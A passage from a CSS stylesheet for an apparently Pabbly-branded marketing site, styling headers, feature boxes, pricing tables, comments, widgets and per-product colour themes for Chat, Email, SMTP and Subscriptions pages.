    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33333%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66667%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28571%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11111%;
}

.gallery-caption {
    display: block;
}

/******************************************************************************************************************/



header{
    /*background-color: #2c4eaf;*/
    width: 100%;
    z-index: 99999;
}
.mean-container .mean-nav ul li a.mean-expand{
    height: 38px !important;
}
.fixed{
    position: fixed !important;
    background-color: white !important;
    box-shadow: 0 3px 5px 0 rgba(0,0,0,.1);
    animation-name: fadeInDown;
}
.fixed .head_logo {
    padding: 8px 0;
    margin: 6px 0;
}
.head_logo_1{
    display: none;
}
.head_logo img {
    max-width: 140px;
    max-height: 35px;
}
.logo_img{
    display: none;
}
.head_logo{
    padding: 24px 0;
}
.page_head{
    background-image: url(assets/images/head_bg.jpg);
    background-size: cover;
    background-position: center;
    
}
.page_heading_con {
    margin: 100px 0;
    text-align: center;
    animation-name: pulse;
    animation-delay: .5s;
}
.page_heading_con h1 {
    font-size: 40px;
    color: white;
    margin-top: 0;
    margin-bottom: 22px;
}
.page_heading_con h4 {
    font-size: 24px;
    font-weight: 300;
    color: white;
}
.feature_con{
    background-color: #edf1f8; 
    padding:25px 0 72px 0;
    border-bottom: 2px solid #e9e9e9;
}

.features .feat {
    background-color: white;
    padding: 15px 25px 22px 25px;
    box-shadow: rgb(225, 229, 235) 0px 0px 8px 3px;
    margin: 50px 5px 15px 5px;
    transition: all 0.5s ease;
    border-radius: 3px;
    animation-name: fadeInDown;
}
.features .feat:hover {
    transform: translate(0,-4px);
    box-shadow: 8px 8px 8px rgba(0,0,0,.19), 0 2px 10px rgba(0,0,0,.12);
}
.feat img {
    float: left;
    margin-right: 9px;

}

.feat i {
    float: left;
    margin-right: 9px;
    margin-top: -11px;
    color:rgb(218, 73, 88);
}
.col-red{
    color:#da4958;
}
.col-blue{
    color:#6772e5;
}
.feat_head {
    margin-bottom: 25px;
    display: initial;
}
.feat_head i{
    font-size: 40px;
    float: left;
    margin-right: 15px;
}
.feat p {
    line-height: 25px;
    margin-top: 20px;
    color: #000;
    font-size: 17px;
}
.feat_head h4 , .feat_btn{
    font-weight: 700;
}
.feat_btn {
    padding: 7px 13px !important;
    border-radius: 5px;
    font-size: 15px;
    color: rgb(255, 255, 255);
    margin-bottom: 5px;
    border: 1px;
}
.feat_head h4 {
    font-size: 23px;
    color: black;
}
.btm_feat_con{
    background-image: url(../images/ads_bar.png);
    background-repeat: repeat-x;
    padding: 62px;
}
.btn_feat_1:hover {
    background-color: #189554 !important;
}
.btn_feat_1 {
    background-color: rgb(31, 172, 98) !important;
    border-color: rgb(31, 172, 98);
}
.btn_feat_2 {
    background-color: rgb(103, 114, 229) !important;
    border-color: rgb(75, 86, 201);
}
.btn_feat_2:hover {
    background-color: #3947d9 !important;
}
.btn_feat_3{
    background-color: rgb(4, 169, 214) !important;
    border-color: rgb(0, 141, 186);
}
.btn_feat_3:hover {
    background-color: #3071a9 !important;
}
.btn_feat_4{
    background-color: rgb(218, 73, 88) !important;
    border-color: rgb(190, 45, 60);
}
.btn_feat_4:hover {
    background-color: #c62838 !important;
}
.btn_feat_5{
    background-color: rgb(9, 110, 177) !important;
    border-color: rgb(0, 82, 149);
}
.btn_feat_5:hover {
    background-color: #074a77 !important;
}
.btn_feat_6{
    background-color: rgb(223, 126, 47) !important;
    border-color: rgb(195, 98, 19);
}
.btn_feat_6:hover {
    background-color: #c5671a !important;
}
.home_blog {
    margin-top: 45px;
    text-align: center;
    margin-bottom: 65px;
    background-color: #fff;
}
.blg_head h2 {
    font-size: 35px;
}
.blg_head h4 {
    line-height: 30px;
    color: black;
    font-size: 18px;
}
.sli_img {
    text-align: center;
    position: relative;
}
.hp_blg_slider .sli {
    box-shadow: rgb(225, 229, 235) 0px 0px 8px 3px;
    padding: 15px;
    padding-top: 90px;
    position: relative;
    margin-right: 25px;
}
.hp_blg_slider img {
    position: absolute;
    top: -165px;
    margin: auto;
    left: 0;
    right: 0;
    bottom: 0;
    width: 95px !important;
    height: 87px;
    padding: 5px;
    background-color: white;
    border: 1px solid #e8dcdc;
}
.blg_head {
    margin-bottom: 85px;
}
.pabbly_support_section .sli p {
    line-height: 23px;
    font-size: 16px;
}
.sli p{
    line-height: 25px;
    color: #000;
    font-size: 16px;
}
.sli .author a{
    text-decoration:none;
}
.sli .author {
    margin: 30px 0 25px 0;
    color: #000;
    font-size: 16px;
}
.pabbly_support_section .flex-control-paging li a{
    background-color:transparent !important;

}
.hp_blg_slider {
    margin-top: 140px;
}
.flex-direction-nav a{
    border-radius: 50%;
    box-shadow: 0 5px 10px 0 rgba(0,0,0,.22);
}
.flex-direction-nav a :hover{
    box-shadow: 0 5px 10px 0 rgba(0,0,0,.25) !important;
}
.flex-direction-nav .flex-prev {
    background-image: url(assets/images/Aerrow-left.png);
    background-repeat: space;
    background-position: center;
    left: 0;
}
.flex-direction-nav .flex-next {
    background-image: url(assets/images/Aerrow-right.png);
    background-repeat: space;
    background-position: center;
    right: 0;
}
.flex-control-nav {
    bottom: -65px !important;
}
.flexslider:hover .flex-direction-nav .flex-prev {
    opacity: 1 !important;
    left: 120px !important;    
}
.flexslider:hover .flex-direction-nav .flex-next {
    opacity: 1 !important;
    right: 145px !important;    
}
.flex-control-paging li a.flex-active {
    background: rgba(24, 91, 241, 0.9) !important;
}
.flex-control-paging li a {
    width: 13px !important;
    height: 13px !important;
    border-radius: 50% !important;
}
.flexslider .slides > li {
    text-align: -webkit-center !important;
    text-align: center;
}
.flex-direction-nav a,.flex-direction-nav a:before{
    color:transparent !important;
}
.flex-direction-nav .flex-prev:before{
    font-size: 25px;
    margin:4px 4px 0 0;
}
.flex-direction-nav .flex-next:before{
    font-size: 25px;
    margin: 3px 8px 0 0;
}
.bottom_feature{
    background-color: #edf1f8;
}
.botm_fea_img img {
    width: 120px;
    height: auto;
    padding: 25px 0;
}
.botm_fea_img {
    display: inline-block;
    margin: 0 15px;
}
.bottom_ads {
    background: linear-gradient(to right, #1a43b5 , #26b3d0);
}
.btm_ads_con{
    text-align: center;
    padding: 70px 0; 
}
.btm_ads_con h2{
    padding-bottom: 20px ;
    color:white;
    font-size: 35px;
}
.btm_feat_con {
    text-align: center;
}
.ads_btn{
    font-size: 25px;
    color:white;
    border-radius: 5px;
    border:1px;
    padding: 11px 35px;
}
.ads_btn_1{
    background-color: rgb(31, 172, 98);
    border-color: rgb(3, 144, 70);
    margin-right: 22px;
}
.ads_btn_1:hover {
    background-color: #189554;
}
.ads_btn_2{
    background-color: rgb(218, 73, 88);
    border-color: rgb(190, 45, 60);
}
.ads_btn_2:hover {
    background-color: #c62838;
}
.my_cen{
    text-align: center;
}
.foot_1 ,.foot_head{
    margin-bottom: 20px;
}
footer{
    background-color: #333333;
    padding-top: 40px;
}
.foot_1_img{
    margin-bottom: 15px;
}
.foot_1 p,.foot_head li a,.copy_right span a{
    color: rgb(151, 151, 151);
    line-height: 24px;
    font-size: 16px;
}
.foot_1 p,.foot_head li a,.copy_right{
    margin-bottom: 10px;
}
.foot_head span {
    color:white;
    margin-bottom: 20px;
    font-weight: 600;
    font-size: 17px;
}
.foot_head .listing{
    margin-top: 20px;
}
.footer_con {
    margin: 0 -75px;
}
.foot_head li{
    list-style:none;
}
.foot_head li a,.copy_right span a{
    text-decoration: none;
}
.foot_head li a:hover ,.copy_right span a:hover {
    color: white;
}
.copy_right{
    margin-top: 20px;
}


/*//////////////////////////////////////////////// pabbly chat ////////////////////////////////////////////////*/

.pages_header{
    position: relative;
}
.pchat_header{
    background-color: #1a7143;
}
.my_hr{
    position: absolute;
    width: 100%;
    height: 2px;
    top: 35%;
}
.nav_menu ul li a {
    color: white;
    font-weight: 300;
    font-size: 16px;
    padding: 0 0 10px 15px;
    z-index: -9999;
    text-decoration: none;
}
.menu li:last-child a{
    padding-left: 0; 
}
.menu li:last-child {
    font-size: 15px;
    padding: 6px 20px;
    background-color: rgb(55, 179, 93);
    border-color: rgb(27, 151, 65);
    border-radius: 5px;
    border: 1px;
    color: white;
}
.menu li:last-child a{
    padding:0;
}
.nav-menu_con ul.menu li.yes_child ul li:last-child a {
    padding-left: 15px;
}

.nav-menu_con ul.menu li:last-child {
    margin-left: 20px;
}
.nav_menu ul{
    float: right;
}
.fixed nav.nav-menu_con ul li a {
    color: black !important;
}
.fixed nav.nav-menu_con ul li:last-child a {
    color: white !important;
}
.pages_header .nav-menu_con ul li {
    margin-left: 0.4em;
}
.psmall_nav_menu ul li a {
    font-size: 16px;
    font-weight: 300;
    text-decoration: none;
}
nav.nav-menu_con ul.sub-menu {
    margin-top: 20px;
}
.my_hr_chat{
    background-color: #307e55;
}
.head_content-1 a img {
    margin-top: -8px;
}
.p_pages_head_content_1 {
    padding-top: 7px;
    margin: 0 -75px;
}
.pages_header .nav_menu {
    padding: 25px 0;
}
.pages_header .head_logo {
    padding: 22px 0 15px 0;
}
.psmall_nav_menu ul#primary-menu li:last-child > a{
    margin-left: -0.7em;
}
.psmall_nav_menu ul#primary-menu li.yes_child:last-child > ul.sub-menu li a{
    margin-left: 0 !important;
}
.psmall_nav_menu ul#primary-menu li ul li:last-child > a {
    color: black !important;
    margin-left: 0 !important;
}
.pchat_nav_menu ul li a,
.pchat_nav_menu ul#primary-menu li:last-child > a,
.pchat_nav_menu .yes_child:after {
    color: #24965a !important;
}
.psmall_nav_menu .yes_child .sub-menu{
    margin-top: 5px;
}
.psmall_nav_menu li.yes_child a{
    padding-bottom: 0;
}
.psmall_nav_menu li.yes_child{
    padding-bottom: 0;
}
.psmall_nav_menu ul {
    float: right;
    margin-right: 10px;
}
.pchat_page_head{
    background-image: url(assets/images/pchat_head_bg.png);
    background-size: cover;
}
.pabbly_feature_con .feature_head {
    text-align: center;
    margin: 90px 0 30px 0;
}
.pages_header .head_content {
    margin: -15px -75px;
}
.get_start {
    clear: both;
    padding: 0 15px;
    width: 80%;
    margin: 0 auto;
}
.head_btn {
    background-color: #2ac875 !important;
    margin-top: 20px;
    border-radius: 5px;
    padding: 11px 27px !important;
    color: white;
    font-weight: 300;
    display: inline-block;
    font-size: 19px !important;
    box-shadow: 8px 8px 8px rgba(0,0,0,.19), 0 2px 10px rgba(0,0,0,.12);
}
.pages_page_head .head_btn:hover {
    animation-name: pulse;
    color: white;
}
.pages_page_head .head_input {
    padding: 14px 30px;
    /* text-align: center; */
    font-size:15px;
    background-color: white;
    box-shadow: 0 2px 0 0 rgba(0,0,0,0.07) inset;
    border: 1px;
    margin: 35px 20px;
}
.pabbly_features {
    display: flex;
    flex-wrap: wrap;
    clear: both;
}
.pchat_feature_con{
    background-color: #ecfff4;   
}
.pabbly_feature_con{
    padding-bottom: 60px;
}
.feature_head h1{
    margin-bottom: 20px;
    font-size: 35px;
}
.pchat_feature_con .feat_head i{
    color:#25c16f;
}
.feature_head {
    text-align: center;
    margin: 100px 0 70px 0;
}
.pabbly_features .feat:hover {
    transform: translate(0,-4px);
    box-shadow: 8px 8px 8px rgba(0,0,0,.19), 0 2px 10px rgba(0,0,0,.12);
}
.pabbly_features .feat {
    background-color: white;
    padding:25px;
    box-shadow: rgb(225, 229, 235) 0px 0px 8px 3px;
    margin: 50px 5px 0 5px;
    transition: all 0.5s ease;
    animation-name: fadeInDown;
}
.pchat_feature_con .feat:hover {
    box-shadow: 8px 8px 8px rgba(31, 172, 98,.19), 0 2px 10px rgba(31, 172, 98,.12);
}
.pchat_feature_con .feat,.chat_support_section .sli{
    box-shadow: rgba(31, 172, 98, 0.15) 0px 0px 10px 3px;
}
.chat_support_section .flex-control-paging li a.flex-active{
    background-color: rgba(22, 127, 72, 0.15) !important;
}

.pabbly_feat_btn{
    padding: 7px 13px !important;
    border-radius: 5px;
    font-size: 15px;
    font-weight: bold;
    color: rgb(255, 255, 255);
    border: 1px;
}
.pchat_feat_btn {
    background-color: rgb(31, 172, 98) !important;
    border-color: rgb(31, 172, 98) !important;
}
.pchat_feat_btn:hover {
    background-color: rgb(25, 130, 75) !important;
}
.pay_sec_head{
    margin-top: 80px;
    text-align: center;
    margin-bottom: 10px;
}
.pay_sec_head h1 ,.support_head h2 ,.trails_sec_con h1{
    font-size: 35px;
}
.pay_section .flexslider:hover .flex-direction-nav .flex-next {
    right: -50px !important;
}
.pay_section .flexslider:hover .flex-direction-nav .flex-prev {
    left: -50px !important;
}
.chat_pay_section .price_box{
    color: rgb(31, 172, 98);
}
.chat_pay_section .pay_box .price_con {
    background-color: rgb(31, 172, 98);
}
.chat_pay_section .pay_box .price_btn{
    color: #187343;
    box-shadow: 0 3px 0 #137944;
}
.chat_pay_section .pay_box .price_btn:hover{
    background-color: #137944 !important;
}
.pay_section .flex-direction-nav {
    display: none;
}

.price_box span.doller ,
.price_box span.rate.rate-content ,
.price_box span.month,
.price_box span.duration {
    font-weight: bold;
}

.price_box span.doller {
    font-size: 40px;
    vertical-align: top;
    margin-top: 17px;
    margin-right: 3px;
    display: inline-block;
}
.price_box span.rate.rate-content {
    font-size: 80px;
}
.price_box span.month {
    font-size: 20px;
}
.price_box span.duration {
    font-size: 25px;
}
.pay_box .price_box {
    background: #fff;
    padding: 30px 10px 25px 10px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    font-weight: 500;
    text-align: center;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.payment_con .pay_box {
    box-shadow: rgb(225, 229, 235) 0px 0px 8px 3px;
    margin: 39px 0;
    max-width: 350px;
}
.pay_box .price_con {
    padding: 40px 40px 50px 40px;
    text-align: center;
    /*background-color: #0175c6;*/
}
.pay_section .flex-control-nav {
    display: none;
}
.price_con  p{
    color:white;
    font-weight: 600;
    font-size: 20px;
}
input.price_btn{
    background: #fff;
    padding: 9px 25px 9px 25px ;
    margin-top: 15px ;
    font-size: 21px !important;
    border: 1px;
    box-shadow: 0 3px 0 #1f4f79;
    border-radius: 4px;
    color:#1f4f79 ;
}
input.price_btn:hover {
    background: #1f4f79 !important;
    text-decoration: none !important;
    color: #fff !important;
}
.flex-direction-nav a {
    background-color: white;
}
.chat_support_section{
    background-color: #ecfff4;
}
.pabbly_support_section{
    padding-bottom: 50px;
}
.pabbly_support_section .sli{
    background-color: white;
}
.pabbly_support_section .flexslider{
    background-color: transparent;
    border-color: transparent;
    clear: both;
}
.pabbly_support_section ul.flex-direction-nav {
    display: none;
}
.pabbly_support_section .flex-direction-nav a {
    top:70%
}
.pabbly_support_section .hp_blg_slider {
    margin-top: 0;
}
.support_head{
    text-align: center;
    margin: 90px 0 100px 0;
}
.support_head h2{
    margin-bottom: 15px;
}
.chat_trail_section {
    background: linear-gradient(to right, #298c57 , #26b3d0);
}
.trails_sec_con{
    text-align: center;
    padding: 65px;
}
.trails_sec_con h1{
    color:white;
    margin-top: 15px;
    margin-bottom: 35px;
}

.psmall_nav_menu ul#primary-menu li:last-child{
    margin-top: -5px;
    background-color: transparent;
    padding: 6px 0;
}

.trail_txtbox{
    padding: 9px 12px !important;
    background-color: white;
    border-radius: 3px;
    border: 1px;
    font-size :16px;
    margin-right: 12px;
    margin-bottom: 15px;
}
.trail_btn{
    padding: 6px 13px !important;
    border-radius: 4px;
    border: 1px;
    font-size: 20px !important;
    color: white;
    padding-bottom: 7px !important;
}
.chat_trail_btn{
    background-color: #37b35d !important;
}
.chat_trail_btn:hover{
    background-color: #34a557 !important;
}





/*//////////////////////////////////////////////// Pabbly Email ////////////////////////////////////////////////*/


.pemail_header{
    background-color: #b32b2b;
}
.pemail_nav_menu ul li a,.pemail_nav_menu .yes_child:after{
    color:#dd4444;
}
.my_hr_email{
    background-color: #ba3d3d;
}
.email_menu_btn{
    background-color: #f83e3e !important;
    border-color: #db3737 !important;
}
.pemail_page_head{
    background-image: url(assets/images/pemail_head_bg.png);
    background-size: cover;
}
.pemail_header .menu li:last-child {
    background-color: #f83e3e ;
    border-color: #db3737 !important;
}
.psmall_nav_menu .menu li:last-child {
    background-color: transparent !important;
}
.pemail_feature_con .feat_head i{
    color:#f05050;
}
.pemail_feat_btn {
    background-color: #f05050 !important;
    border-color: #d04040 !important;
}
.pemail_feature_con{
    background-color: #ffeee3;   
}
.pemail_feat_btn:hover {
    background-color: #b72b2b !important;
}
.pemail_feature_con .feat,.email_support_section .sli{
    box-shadow: rgba(232, 108, 108, 0.15) 0px 0px 10px 3px;
}
.email_support_section .flex-control-paging li a.flex-active {
    background-color: rgb(239, 167, 120) !important;
}

.pemail_feature_con .feat:hover {
    box-shadow: 8px 8px 8px rgba(232, 108, 108,.19), 0 2px 10px rgba(232, 108, 108,.12);
}
.email_pay_section .price_box {
    color: #f05050;
}
.email_pay_section .pay_box .price_con {
    background-color: #f05050;
}
.email_pay_section .pay_box .price_btn:hover {
    background-color: #b72b2b !important;
}
.email_pay_section .pay_box .price_btn {
    color: #b72b2b;
    box-shadow: 0 3px 0 #b72b2b;
}
.email_support_section{
    background-color: #ffeee3;
}
.email_trail_section {
    background: linear-gradient(to right, #ef3b3b , #ea9d65);
}
.email_trail_btn{
    background-color: #ef3b3b !important;
}
.email_trail_btn:hover{
    background-color: #c73838 !important;
}


/*//////////////////////////////////////////////// Pabbly SMTP ////////////////////////////////////////////////*/


.psmtp_header{
    background-color: #0c67a5;
}
.psmtp_nav_menu ul li a{
    color:#3c9de0;
}
.my_hr_smtp{
    background-color: #2375ad;
}
.smtp_menu_btn{
    background-color: #2446a7 !important;
    border-color: #1d398b !important;
}
.psmtp_page_head{
    background-image: url(../images/psmtp_head_bg.png);
    background-size: cover;
}
.psmtp_feature_con .feat:hover {
    box-shadow: 8px 8px 8px rgba(9, 110, 177,.19), 0 2px 10px rgba(9, 110, 177,.12);
}
.psmtp_feature_con .feat,.smtp_support_section .sli{
    box-shadow: rgba(9, 110, 177,.15) 0px 0px 10px 3px;
}
.psmtp_feature_con .feat_head i{
    color:#096eb1;
}
.psmtp_feat_btn {
    background-color: #096eb1;
    border-color: #095d94;
}
.psmtp_feat_btn:hover {
    background-color: #165a86;
}
.psmtp_feature_con{
    background-color: #f0faff;   
}
.smtp_pay_section .price_box {
    color: #096eb1;
}
.smtp_pay_section .pay_box .price_con {
    background-color: #096eb1;
}
.smtp_pay_section .pay_box .price_btn:hover {
    background-color: #165a86 !important;
}
.smtp_pay_section .pay_box .price_btn {
    color: #165a86;
    box-shadow: 0 3px 0 #165a86;
}
.smtp_support_section .flex-control-paging li a.flex-active {
    background-color: #2498e4 !important;
}
.smtp_support_section{
    background-color: #f0faff;
}
.smtp_trail_section {
    background: linear-gradient(to right, #135e91 , #239bcb);
}
.smtp_trail_btn{
    background-color: #2650c8;
}
.smtp_trail_btn:hover{
    background-color: #1a3c9c;
}



/*//////////////////////////////////////////////// Pabbly Subscriptions ////////////////////////////////////////////////*/


.psubs_header{
    background-color: #424cb0;
}
.psubs_nav_menu ul li a,.psubs_nav_menu .yes_child:after{
    color:#7780da;
}
ul#pabbly-subsciptions_menu li:last-child {
    background-color: #626dda;
}
.my_hr_subs{
    background-color: #525bb7;
}
.subs_menu_btn{
    background-color: #626dda !important;
    border-color: #3f48a9 !important;
}
.psubs_page_head{
    background-image: url(assets/images/psubs_head_bg.png);
    background-size: cover;
}
.psubs_feature_con .feat_head i{
    color:#6772e5;
}
.psubs_feat_btn {
    background-color: #6772e5 !important;
    border-color: #3842ad !important;
}
.psubs_feat_btn:hover{
    background-color: #404cca !important;
}
.psubs_feature_con{
    background-color: #ece6ff;   
}
.psubs_feature_con .feat, .subs_support_section .sli {
    box-shadow: rgba(103, 114, 229, .15) 0px 0px 10px 3px;
}
.psubs_feature_con .feat:hover {
    box-shadow: 8px 8px 8px rgba(103, 114, 229,.19), 0 2px 10px rgba(103, 114, 229,.12);
}
.subs_pay_section .price_box {
    color: #6772e5;
}
.subs_pay_section .pay_box .price_con {
    background-color: #6772e5;
}
.subs_pay_section .pay_box .price_btn:hover {
    background-color: #404cca !important;
}
.subs_pay_section .pay_box .price_btn {
    color: #404cca;
    box-shadow: 0 3px 0 #404cca;
}
.subs_support_section{
    background-color: #ece6ff;
}
.subs_support_section .flex-control-paging li a.flex-active{
    background-color: #bfb8d2 !important;
}
.subs_trail_section {
    background: linear-gradient(to right, #424aa2 , #9880d6);
}
.subs_trail_btn{
    background-color: #6772e5 !important;
}
.subs_trail_btn:hover{
    background-color: #5d67d0 !important;
}
.clear{
    clear:both;
}






/*///////////////////////////////////////////////////////////////////////////////////////////////////////////////////*/



h1.page_title {
   
}
.page-content {
    margin-top: 44px;
    margin-bottom: 80px;
}
.page-content .content-bar {
    margin-bottom:50px;
    line-height: 24px;
    /* margin-left: 10px; */
    margin-top: 40px;
}
ol.commentlist {
    position: relative;
}
.page-content .content-bar h1, .page-content .content-bar h2,
.page-content .content-bar h3, .page-content .content-bar h4,
.page-content .content-bar h5, .page-content .content-bar h6 {
    margin-bottom:18px;
}
.content-bar img {
    margin-bottom: 10px;
}
.page-content .content-bar .post {
    margin-bottom: 30px;
}
.page-content .content-bar .post .post_meta {
    list-style-type:none;
    color:#aba9a9;
    padding-top:5px;
    padding-bottom:0;
    line-height: 28px;
    padding-left:3px;
}
blockquote {
    margin-top: 40px;
    margin-bottom: 40px;
}

blockquote {
    min-height: 40px;
}
.page-content .content-bar .post .post_meta .posted_by {
}
.page-content .content-bar .post .post_meta .post_date {
}
.page-content .content-bar .post .post_meta .post_category {
}
.page-content .content-bar .post .post_meta .postc_comment {
}
.page-content .content-bar .post .post_title {
    padding-left:1px;
    padding-top:0;
    margin-top:13px;
    font-size: 28px;
    margin-bottom: 0;
    line-height: 1.5em;
}
.page-content .content-bar .post .post_title a {
    color:#464242;
    line-height: 1.5em;
}
.page-content .content-bar .post .post_meta li {
    display:inline;
    margin-left:0px;
    margin-right:10px;
}
.page-content .content-bar .post .post_meta li,
.page-content .content-bar .post .post_meta li span,
.page-content .content-bar .post .post_meta li span a,
.page-content .content-bar .post .post_meta a{
    font-size: 14px;
    color:#A29E9E;

}

.content-bar.single_page .post_content,
.content-bar.single_page .post_content p {
    /*  font-size: 18px; */
}
.page-content .content-bar .post .post_meta a:hover {
    color: #655959;
}
.page-content .content-bar .post .post_meta li span.glyphicon {
    margin-right: 5px;
}
.page-content .content-bar .post .post_content {
    overflow:hidden;
    text-shadow:0 1px 0 #fff;
    line-height: 25px;
    /*    padding-top: 10px; */
}
.post_content .tag {
    margin-bottom: 10px;
}
.page-content .content-bar .post .post_content img.postimg {
    margin-bottom: 20px;
    width: 100%;
    padding: 10px;
    border: 1px solid #C5C3C3;
    border-radius: 0;
}
.page-content .content-bar .post.single .post_content img {
    max-width:100%;
    height:auto;
    background:none;
    padding:0;
}
.page-content .content-bar .post .post_content .read_more {
    display: table;
    text-transform: uppercase;
    color: rgba(78, 7, 7, 0);
/*    float: left;*/
    font-size: small;
    background: #2c4eaf;
    border-radius: 4px;
    padding: 6px 12px;
    margin-top: 12px
}
.page-content .content-bar .post .post_content .read_more:hover {
    background: #1c3da0;
}
.page-content .content-bar .post-seprater {
    height:5px;
    margin-top:20px;
}
#nav-single {
    overflow: hidden;
    margin-bottom: 20px;
}
.nav-previous {
    float: left;
    width: 50%;
}
.nav-next {
    float: right;
    text-align: right;
    width: 50%;
    color: royalblue;
}
#respond h3 {
    color: rgba(0, 0, 0, 0.63);
    font-size: 22px;
    padding-top: 10px;
    margin-bottom: 20px;
}
#respond input {
    border: none;
    color: #fff;
    font-size: 18px;
    background: #233f90;
    border-radius: 4px;
    padding: 6px 12px;
}
h2.comments-title {
    font-size: x-large;
}
ol.commentlist {
    padding: 0;
    padding-top: 5px;
    font-size: 15px;
    position: relative;
    list-style: none;
    /* border: 1px solid #d7d5d5; */
    overflow: hidden;
    margin-bottom: 30px !important;
    background: #fff;
    line-height: 1.6em;
}
li.comment ul.children {
    margin-top: 30px;
}
ol.commentlist .comment{
    margin-bottom: 25px;
    position: relative;
    padding: 5px;
    padding-left: 0;
}
ol.commentlist ul .comment {
    padding-right: 0;
}
ol.commentlist .comment:last-child {
    margin-bottom: -5px;
}
.comment span.says {
    display: none;
}
.comment-metadata .edit-link{
    margin: 10px 20px 0 5px;
    font-weight: 600;
    font-size: 14px;
}
.comment-metadata{
    color: #898c85;
    padding: 8px 0 14px;
    width: 100%;
}
.comment-author.vcard .fn {
    font-weight: 100;
    color: #000;
}
ol.commentlist li.comment .reply {
    position: absolute;
    right: 25px;
    bottom: 25px;
}
.comment-metadata time {
    font-size: 14px;
}
.comment-metadata a {
    color: #898c85;
}
p.comment-form-author #author,
p.comment-form-email #email,
p.comment-form-url #url{
    background-color: transparent;
    border: 1px solid gray;
    color: black;
    padding: 10px;
    width: 50%;
    box-shadow: rgba(225, 229, 235, 0.23) 0px 0px 8px 3px;
}
p.comment-form-author label,
p.comment-form-email label,
p.comment-form-url label {
    display: none;
}
ol.commentlist li.comment .reply a {
    font-size: 16px;
    display: block;
    color: #fff;
    background-color: #4987bc;
    padding: 4px 20px;
    border-radius: 2px;
}
li.comment article.comment-body .comment-content {
    margin-top: -10px;
}
li.comment article.comment-body {
    background-color: rgba(245, 240, 240, 0.45);
    position: relative;
    padding: 25px;
    padding-bottom: 50px;
    box-shadow: 0 2px 0 #e6e6e6;
    border: 1px solid #f3e9e9;
}
.commentlist .comment-content p {
    clear: both;
    font-size: 16px;
}
.comment-meta img.avatar.avatar-32.photo {
    display: none;
}
footer.comment-meta {
    background-color: transparent;
    padding: 0 5px 10px 2px;
}
aside.widget-area {
    margin-left: 15px;
    margin-top: 30px;
}
.widget-area ul li a {
    color: #6c6c6c;

}
.widget-area .widget-title {
    font-size:22px;
}
.widget-area ul li {
    list-style:none;
    margin: 5px 0;
    transition: linear 0.2s;
    -o-transition: linear 0.2s;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
}
.widget-area ul li:hover > a{
    color:#000;
}
.widget-area ul li:hover{
    margin-left: 15px;
}
.widget-area ul li:before {
    content: "\f138";
    font-family: 'FontAwesome';
    font-size: 14px;
    margin-right: 10px;
    margin-left: 2px;
    color: #988d8d;
    transition: linear 0.2s;
    -o-transition: linear 0.2s;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
}
.widget-area ul {
    padding-left: 0;
}
.widget-area .menu li:last-child ,footer .menu li:last-child {
    background-color: transparent;
    margin-top: 0;
    padding: 0;
}
footer h2.widget-title {
    color: white;
}
footer .widget a ,footer .widget p{
    color: rgb(151, 151, 151);
    font-size: 16px;
}
footer .widget ul {
    padding-left: 0;
}
footer .widget td, footer .widget th {
    color: rgb(151, 151, 151);
}
footer .widget ul li {
    list-style: none ;
    color: rgb(151, 151, 151);
}
p.comment-form-comment #comment {
    box-shadow: rgba(225, 229, 235, 0.23) 0px 0px 8px 3px;
}
input.search-submit {
    border-radius: 3px;
    color: white;
    border: 1px;
    padding: 6.5px 12px;
    font-size: 18px !important;
}
.widget input.search-field {
    padding: 7px;
}
section.custom_search {
    margin-top: 20px;
}
.contact_page .btnSubmit {
    color: white;
    padding: 6px 12px;
}
.contact_page .btnSubmit:hover{
    background-color: #233f90;
}
.footer_con h2.widget-title {
    margin-bottom: 25px;
    font-weight: 500;
    font-size: 17px;
    margin-top: 0;
}
footer .widget a{
    line-height: 24px;
    font-size: 16px;
}
footer .widget a:hover {
    color: #fff;
}

/*/////////////////////--------------Payment Section---------------------//////////////////////////*/


.cen{
    text-align:center;
}
.payment_section {
    width: 90%;
    padding: 25px 0;
    margin: 0 auto;
    /*border: 1px solid;*/
}
.payment_head {
    margin-bottom: 40px;
}
.payment_head .head{
    font-family: 'proxima_novabold';
}
.payment_head h3.sub-head {
    font-family: 'proxima_nova_rgregular';
}
.payment_price {
    text-decoration: none;
    border: 0.3rem solid #856ec6;
    border-radius: 4px;
    color: black; 
    display: block;
    margin: 0.5em auto;
    padding: 0 1em 1em;
}
.payment_price h4 {
    margin: -15px 15px 20px;
    font-family: 'proxima_nova_rgregular';
}
.payment_price_con a.price_sub h3 {
    font-family: 'proxima_nova_rgregular';
}
.payment_price li {
    display: inline;
    font-weight: 600;
}
.payment_price li:before {
    content: "\f192";
    font-family: 'FontAwesome';
    margin: 0 5px 0 15px;
}
.price_sub {
    border-radius: 4px;
    display: block;
    color: black;
    text-decoration: none;
    margin: 0.5em auto;
    padding: 0.5em 0.75em 0.65em 0.75em;
    border: 0.3rem solid #d8c6a6;
}
.p_sub_first_con {
    padding: 0 10px 0 0;
}
.p_sub_second_con {
    padding: 0 0 0 10px;
}
hr.sml_hr {
    width: 40%;
}
.compair_sec_both{
    position:relative;   
}
.compair_sec_con {
    margin-top: 30px;
    /*position: relative;*/
    border-bottom: 1px solid rgba(0,0,0,0.15);
}
.compair_sec_pabbly {
    border-right: 1px solid rgba(0,0,0,0.15);
}
.compair_sec_others {
}
.compair_logo {
    /*margin-left: -10px;*/
}
.logo_con {
    text-align: left;
    margin-bottom: 10px;
}
.compair_sec_con .compair_sec_pabbly ul li:before {
    content: "\f00c";
    font-family: 'FontAwesome';
    color: #3cb371;
    margin-right: 10px;
}
.compair_sec_con ul li {
    list-style: none;
    text-align: left;
}
.compair_sec_con ul {
    padding-left: 30%;
}
.compair_sec_con .compair_head {
    padding: 0 0 0.65em 0;
    border-bottom: 1px solid rgba(0,0,0,0.15);
    font-size: 19px;
    font-family: 'proxima_novabold';
